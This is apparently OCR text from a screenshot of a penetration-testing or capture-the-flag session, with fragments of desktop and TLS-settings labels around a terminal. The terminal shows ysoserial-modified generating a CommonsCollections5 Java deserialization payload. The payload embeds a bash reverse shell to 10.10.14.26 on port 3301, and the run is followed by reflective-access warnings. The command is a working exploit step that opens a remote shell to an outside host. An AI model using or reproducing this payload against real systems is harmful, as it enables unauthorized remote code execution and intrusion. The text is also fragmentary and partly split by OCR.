 script.p
64
IDA Freeware 7.6
Trash
bountyhoje
YSO5.ser
bracketz:~/Desktop/JNDI/ysoserial-modified/target [master] $ java -jar ysoserial-modified.jar CommonsCollections5 bash 'bash -i >& /dev/tc
/10.10.14.26/3301 0>&1' > ~/Desktop/YSO5.ser
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections5 (file:/home/bracketz/Desktop/JNDI/ysoserial-modified/target/y
soserial-modified.jar) to field javax.management.BadAttributeValueExpException.val
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections5
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
bracketz:~/Desktop/JNDI/ysoserial-modified/target [master] $
Configuration
Re-read TLS configuration files
TLS host name (optional)
Re-read